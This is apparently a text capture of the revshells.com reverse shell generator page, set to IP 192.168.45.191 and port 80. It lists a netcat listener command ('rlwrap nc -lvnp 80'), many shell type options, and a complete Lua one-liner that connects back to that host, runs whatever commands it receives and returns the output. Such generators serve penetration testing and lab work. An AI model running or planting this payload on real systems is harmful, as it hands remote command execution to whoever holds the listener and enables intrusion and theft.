 https://www.revshells.com
IP & Port
IP
192.168.45.191
Port
80
+1
root privileges required.
Listener
Advanced
🚀 sudo rlwrap -cAr nc -lvnp 80
Type
rlwrap + nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Java Web
Java Two Way
Javascript
Groovy
telnet
zsh
Lua #1
Lua #2
Golang
Vlang
Awk
🚀 lua5.1 -e 'local host, port = "192.168.45.191", 80 local socket =
require("socket") local tcp = socket.tcp() local io = require("io")
tcp:connect(host, port); while true do local cmd, status, partial =
tcp:receive() local f = io.popen(cmd, "r") local s = f:read("*a") f:close()
tcp:send(s) if status == "closed" then break end end tcp:close()'
Shell
powershell
Encoding
None
Raw
Copy